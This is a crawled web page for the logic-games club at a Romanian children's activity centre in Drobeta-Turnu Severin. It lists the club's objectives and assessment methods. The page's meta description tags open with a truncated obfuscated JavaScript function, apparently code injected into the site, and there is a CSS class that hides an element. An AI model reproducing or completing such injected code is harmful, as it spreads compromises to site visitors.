

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.palatulcopiilorseverin.ro/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice
body_size: 12162
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro-ro" lang="ro-ro" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://www.palatulcopiilorseverin.ro/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="orar, orare, orarul, claselor, clase, scoala, gimnaziala" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Domeniul tehnic aplicativ și stiințific - Drobeta Turnu Severin - Cercul Jocuri Logice function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();retu..." />
	<title>Jocuri logice</title>
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.palatulcopiilorseverin.ro/index.php/component/search/?Itemid=652&amp;format=opensearch" rel="search" title="Căutare Palatul Copiilor Severin" type="application/opensearchdescription+xml" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://www.palatulcopiilorseverin.ro//media/com_acymailing/css/module_default.css?v=1522667130" rel="stylesheet" type="text/css" />
	<link href="https://www.palatulcopiilorseverin.ro/modules/mod_accessibility/assets/css/styles.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.my-own-class {opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1;}.sp-page-builder .page-content #section-id-1480576855265{padding:0px 0px 40px 0px;margin:0px 0px 0px 0px;}body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }.offcanvas-inner .sppb-row-overlay {z-index: -1;}
.sppb-slide-item-bg .sppb-slideshow-fullwidth-item-text .sppb-slideshow-sub-title {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}
.sppb-slide-item-bg .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}
.sppb-slide-item-bg .sppb-slideshow-fullwidth-item-text .details {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}
.makeup-service-list .sppb-addon-feature .sppb-feature-box-title a, .makeup-service-list2 .sppb-addon-feature .sppb-feature-box-title a {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}

.published-date-wrap {
    width: 170px;
}#sp-page-title{ background-color:#3f51b5; }#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0367b396519149288ea6782e4e4ec8eb","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://www.palatulcopiilorseverin.ro//media/com_acymailing/js/acymailing_module.js?v=596" type="text/javascript" async="async"></script>
	<script src="https://www.palatulcopiilorseverin.ro/modules/mod_accessibility/assets/js/resizer.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?40e84ccf5d330a376f33338988483580" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '1';

var sp_gotop = '1';

var sp_offanimation = 'default';
	if(typeof acymailingModule == 'undefined'){
				var acymailingModule = Array();
			}
			
			acymailingModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,10}$/i;

			acymailingModule['NAMECAPTION'] = 'Name';
			acymailingModule['NAME_MISSING'] = 'Please enter your name';
			acymailingModule['EMAILCAPTION'] = 'Adresa ta de mail...';
			acymailingModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymailingModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
			acymailingModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymailingModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<meta property="og:url" content="https://www.palatulcopiilorseverin.ro/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jocuri logice" />
	<meta property="og:description" content="Domeniul tehnic aplicativ și stiințific - Drobeta Turnu Severin - Cercul Jocuri Logice function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();retu..." />
	<meta property="og:image" content="https://www.palatulcopiilorseverin.ro/images/cercuri/jocuri-logice-articol.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />

                                </head>
                <body class="site com-content view-article no-layout no-task itemid-652 ro-ro ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <div class="sp-pre-loader"><div class="sp-loader-audio-wave"> </div></div><section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-8 col-sm-6 col-md-6"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+40252 311189">+4 0252 311189</a></li><li class="sp-contact-email"><i class="fa fa-envelope-o"></i> <a href="mailto:pcdrobetaturnuseverin@gmail.com">pcdrobetaturnuseverin@gmail.com</a></li><li class="sp-contact-time"><i class="fa fa-clock-o"></i>Luni-Vineri: 08-20, Sambata-Duminica: 08-14</li></ul></div></div><div id="sp-top2" class="col-xs-4 col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/index.php/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/index.php/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><h1 class="logo"> <a href="/">Palatul Copiilor Severin</a></h1></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content">
<div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
    
    <form action="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice" method="post">
        <div class="search-wrap">
            <div class="search  pull-right educon-top-search">
                <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Căutare ..."  onblur="if (this.value=='') this.value='Căutare ...';" onfocus="if (this.value=='Căutare ...') this.value='';" /></div>                <input type="hidden" name="task" value="search" />
                <input type="hidden" name="option" value="com_search" />
                <input type="hidden" name="Itemid" value="652" />
            </div>
        </div>
    </form>
</div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/index.php"  >Acasa</a></li><li class="sp-menu-item"><a  href="/index.php/despre-noi"  >Despre noi</a></li><li class="sp-menu-item sp-has-child active"><a  href="/index.php/cercuri"  >Cercuri</a><div class="sp-dropdown sp-dropdown-main sp-menu-center" style="width: 320px;left: -160px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child active"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific"  >Tehnic aplicativ si stiintific</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child active"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin"  >Severin</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/informatica"  >Informatica</a></li><li class="sp-menu-item current-item active"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice"  >Jocuri logice</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/carting"  >Carting</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/machete-constructii-masini"  >Machete / constructii de masini</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/arta-textile"  >Arta textile</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/relatii-internationale"  >Relatii internationale</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/protectia-mediului"  >Protectia mediului</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/etnografie-folclor"  >Etnografie / folclor</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/strehaia-tehnic"  >Strehaia</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/strehaia-tehnic/electrotehnica"  >Electrotehnica</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/strehaia-tehnic/legumicultura"  >Legumicultura</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/orsova"  >Orsova</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/orsova/electronica"  >Electronica</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/orsova/carting"  >Carting</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/vanju-mare"  >Vanju Mare</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/tehnic-aplicativ-stiintific/vanju-mare/horticultura"  >Horticultura</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/cultural-artistic"  >Cultural artistic</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin"  >Severin</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/muzica-vocal-instrumentala"  >Muzica vocal-instrumentala</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/muzica-usoara-vocal-instrumentala"  >Muzica usoara vocala si instrumentala</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/teatru"  >Teatru</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/redactie-presa-radio-tv"  >Redactie presa / radio-TV</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/pictura-desen"  >Pictura / desen</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/pictura-pe-sticla"  >Pictura / pictura pe sticla</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/muzica-populara"  >Muzica populara</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/cor-grup-vocal"  >Cor / Grup vocal</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/tehnic-severin/cenaclul-literar-creatie-literara"  >Cenaclul literar / creatie literara</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/cultural-artistic/orsova"  >Orsova</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/orsova/teatru-de-revista"  >Teatru / teatru de revista</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/orsova/pictura-desen"  >Pictura / desen</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/cultural-artistic/baia-de-arama"  >Baia de Arama</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/baia-de-arama/muzica-populara"  >Muzica populara</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/cultural-artistic/vanju-mare"  >Vanju Mare</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/vanju-mare/atelierul-fanteziei"  >Atelierul fanteziei</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/cultural-artistic/vanju-mare/estrada"  >Estrada</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/sportiv"  >Sportiv</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/sportiv/sportiv-severin"  >Severin</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/sportiv-severin/dans-contemporan-modern"  >Dans contemporan / modern</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/sportiv-severin/dans-sportiv"  >Dans sportiv</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/sportiv-severin/tenis-de-masa"  >Tenis de masa</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/sportiv-severin/tenis-de-camp"  >Tenis de camp</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/sportiv-severin/prietenii-pompierilor"  >Prietenii pompierilor</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/sportiv/strehaia"  >Strehaia</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/strehaia/judo"  >Judo</a></li><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/strehaia/orientare-turistica"  >Orientare turistica</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/cercuri/sportiv/vanju-mare"  >Vanju Mare</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/cercuri/sportiv/vanju-mare/tenis-de-masa"  >Tenis de masa</a></li></ul></div></div></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/organizare"  >Organizare</a></li><li class="sp-menu-item"><a  href="/index.php/utile"  >Utile</a></li><li class="sp-menu-item"><a  href="/index.php/proiecte"  >Proiecte</a></li><li class="sp-menu-item"><a  href="/index.php/galerie-foto"  >Galerie</a></li><li class="sp-menu-item"><a  href="/index.php/contact"  >Contact</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="container"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-page-title"><div class="container"><h2>Jocuri logice</h2>
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/index.php" class="pathway">Acasă</a></li><li><a href="/index.php/cercuri" class="pathway">Cercuri</a></li><li><a href="/index.php/cercuri/tehnic-aplicativ-stiintific" class="pathway">Tehnic aplicativ si stiintific</a></li><li><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin" class="pathway">Severin</a></li></ol>
</div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
	<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ro-RO" />
	
	
		<div class="entry-image full-image"> <img
			 src="/images/cercuri/jocuri-logice-articol.jpg" alt="" itemprop="image"/> </div>
	<!-- publish_date -->
	<div class="published-date-wrap">
					<div class="published-date">
	<time datetime="2020-08-05T20:00:08+00:00" itemprop="datePublished" >
        <span>05</span>
        Aug,2020    </time>
</div>			</div> <!-- //publish_date -->
	
	<!-- content-wrap -->
	<div class="content-wrap">
		<div class="entry-header">
			
								<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
							<dd class="category-name">
	<i class="fa fa-file-text-o"></i>
				<a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin" itemprop="genre" data-toggle="tooltip" title="Categorie articol">Severin</a>	</dd>			
			
		
					
			
					
		

	</dl>
			
							<h2 itemprop="name">
											Jocuri logice									</h2>
																	</div>

							
				
								
			
									<div itemprop="articleBody">
				<div id="sp-page-builder" class="sp-page-builder sppb-article-page-wrapper"><div class="page-content"><section id="section-id-1480576855265" class="sppb-section  " ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1480576855266"><div id="column-id-1480576855266" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1480576855269" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-left "><div class="sppb-addon-content"><p>Activitatea cercului de <strong>JOCURI LOGICE</strong>  va fi orientată pe rezolvarea unor probleme cu conţinut matematic, şi nu numai, utilizându-se preponderent metoda învăţării şi a formării deprinderilor prin rezolvarea unei game cât mai variate de aplicaţii practice şi punându-se accent pe realizarea cu exactitate şi la timp a cerinţelor problemelor.</p>
<p><strong>Obiectivele cercului:</strong></p>
<ul>
<li>dezvoltarea competenţelor dobândite în cadrul activităților de la orele de matematică;</li>
<li>dobândirea de cunoștințe suplimentare în domeniile de interes ale cercului;</li>
<li>atragerea tinerilor în activități care să le stimuleze interesul pentru știință, tehnică;</li>
<li>stimularea elevilor spre munca în echipă;</li>
<li>iniţierea elevilor în realizarea proiectelor interdisciplinare.
<p><strong>Modalitățile de evaluare:</strong></p>
<p>- participarea la concursuri tehnico-aplicative;</p>
<p>- participarea la concursuri de matematică aplicată, jocuri logice și la alte concursuri școlare;</p>
<p>- participarea la sesiuni de comunicări pentru elevi.</p>
<p><strong> </strong></p>
</li>
</ul></div></div></div></div></div></div></div></div></section></div></div>			</div>

			
			
							<div class="article-footer-wrap">
					<div class="article-footer-top">
												













					</div>
					<div id="sp-comments"></div>				</div>
			
			<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Informatică" aria-label="Articol precedent: Informatică" href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/informatica" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prec</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Carting" aria-label="Articolul următor: Carting" href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/carting" rel="next">
			<span aria-hidden="true">Mai departe</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							
	
		</div> <!-- //End content-wrap -->
</article>

<!-- if item has 3 then module position will be set -->
 <!-- // END:: key condition -->
</div></div></div></div></section><section id="sp-section-5"><div class="container"><div class="row"><div id="sp-call-to-action" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><style>
div.accessibility_open{
	bottom: 12%;
	right: 6%;
}
div.accessibility_open > div.accessibility_open_label_text > span.text_image{
	color:#ffffff;
	background: url("modules/mod_accessibility/assets/images/icons/open_icon_1.svg")no-repeat;
}
div.accessibility_open > div.accessibility_open_label_text > span.text_only{
	color:#ffffff;
}	
div.accessibility_box {
    width: 400px;
	right: 7%;
    bottom: 13%;
}
div.accessibility_box.mobileacc{
    bottom: 13%;
}
.largecursor{
	cursor: url(https://www.palatulcopiilorseverin.ro/modules/mod_accessibility//assets/images/cursor/largecursor.png) 2 2, pointer !important;
}
.xlargecursor{
	cursor: url(https://www.palatulcopiilorseverin.ro/modules/mod_accessibility//assets/images/cursor/xlargecursor.png) 2 2, pointer!important;
}
.minicursor{
	cursor: url(https://www.palatulcopiilorseverin.ro/modules/mod_accessibility//assets/images/cursor/minicursor.png) 2 2, pointer !important;
}

/* write your custom css */</style>
<div id="onlyiconbutt" class="accessibility_open " style="background: #5a9df4; display: block;">
<img src="/modules/mod_accessibility/assets/images/icons/open_icon_1.svg">
</div>
<div class="accessibility_box " style="display: none;"> 
<div class="accessibility_box_close_button"><span>×</span></div>
<p class="accessibility_box_title">Setari accesibilitate</p>
<p class="accessibility_box_desc">Daca aveti probleme in citirea textelor din acest website, va rugam sa utilizati meniul de mai jos!</p>
	<div class="buttonbox cursor_resizer">
		<span class="header">Redimensioneaza cursor</span>		
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="cxs btn btn-secondary">
				<input style="display:none" type="radio" name="cursorresizer" id="minicursor" value="minicursor"> Mic			</label>
			<label class="cns btn btn-success active">
				<input style="display:none"  type="radio" name="cursorresizer" id="normalcursor" value="normalcursor"> Normal			</label>
			<label class="cbs btn btn-secondary">
				<input style="display:none" type="radio" name="cursorresizer" id="largecursor" value="largecursor"> Mare			</label>
			<label class="cxbs btn btn-secondary">
				<input style="display:none" type="radio" name="cursorresizer" id="xlargecursor" value="xlargecursor"> F.Mare			</label>
		</div>		
	</div>
	<div class="buttonbox dyslexic_readability">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="enabledys btn btn-secondary" style="font-family: 'opendyslexic' !important;">
				<input style="display:none" type="radio" name="dreadibility" id="dreadibility" value="enable">Citire dislexica			</label>
			<label class="btn btn-secondary dreadibilitydisablelabel" style="display:none">
				<input style="display:none"  type="radio" name="dreadibility" id="dreadibility" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox grayscaler_readability">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="grscl btn btn-secondary">
				<input style="display:none" type="radio" name="grayscaler" id="grayscaler" value="enable"> Pagina gri			</label>
			<label class="btn btn-secondary grayscaledisablelabel" style="display:none">
				<input style="display:none"  type="radio" name="grayscaler" id="grayscaler" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox hct_one">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="hcton btn btn-secondary">
				<input style="display:none" type="radio" name="hct_one" id="hct_one" value="enable"> Contrast L1			</label>
			<label class="btn btn-secondary hct_one_label" style="display:none">
				<input style="display:none"  type="radio" name="hct_one" id="hct_one" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox hct_two">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="hcttw btn btn-secondary">
				<input style="display:none" type="radio" name="hct_two" id="hct_two" value="enable"> Contrast L2			</label>
			<label class="btn btn-secondary hct_two_label" style="display:none">
				<input style="display:none"  type="radio" name="hct_two" id="hct_two" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox hct_three">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="hctth btn btn-secondary">
				<input style="display:none" type="radio" name="hct_three" id="hct_three" value="enable"> Contrast L3			</label>
			<label class="btn btn-secondary hct_three_label" style="display:none">
				<input style="display:none"  type="radio" name="hct_three" id="hct_three" value="disable"> Reset			</label>
		</div>	
	</div>		
	<div class="buttonbox font_resizer">
		<button class="zoomin btn btn-success btn-lg" style="float:left; border-radius: 4px 0 0 4px;">Marime font <b>+</b></button>
		<button class="zoomout btn btn-danger btn-lg" style="border-radius: 0 4px 4px 0;">Marime font <b>-</b></button>		
	</div>
	<div class="buttonbox text_spacer">
		<button class="textspacein btn btn-success btn-lg" style="float:left; border-radius: 4px 0 0 4px;">Spatiere text  <b>+</b></button>
		<button class="textspaceout btn btn-danger btn-lg" style="border-radius: 0 4px 4px 0;">Spatiere text  <b>-</b></button>		
	</div>	

	<input type="hidden" name="allval" id="allval" data-dysenabled="false" data-grayscale="false" data-hctone="false" data-hcttwo="false" data-hctthree="false" data-cursorsize="normalcursor" data-fontresizep="0" data-fontresizem="0" data-letterspacep="0" data-letterspacem="0">
</div>
<script>
jQuery(document).ready(function(){
checkCookie();
jQuery('.accessibility_box').hide();
	
	
	
	
	
	
	
	
		
	var isMobile = false; //initiate as false
